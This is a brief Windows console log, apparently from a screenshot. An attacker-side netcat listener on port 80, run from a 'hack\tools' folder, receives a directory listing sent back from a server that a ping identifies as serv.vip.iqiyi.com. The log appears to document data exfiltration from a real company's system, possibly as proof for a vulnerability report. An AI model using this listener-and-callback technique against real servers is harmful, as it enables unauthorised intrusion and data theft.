 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>e:\hack\tools\nc\nc\nc -vvlp 80
listening on [any] 80 ...
123.125.117.31: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [123.125.117.31] 41241: NO_DATA
admin
bin
conf
ext-webapp-lib
hs_err_pid1405.log
hs_err_pid18246.log
hs_err_pid28914.log
lib
libexec64
log
logs
php
plugins
webapps
sent 0, rcvd 132
C:\Documents and Settings\Administrator>ping serv.vip.iqiyi.com
Pinging serv.vip.iqiyi.com [123.125.117.31] with 32 bytes of data: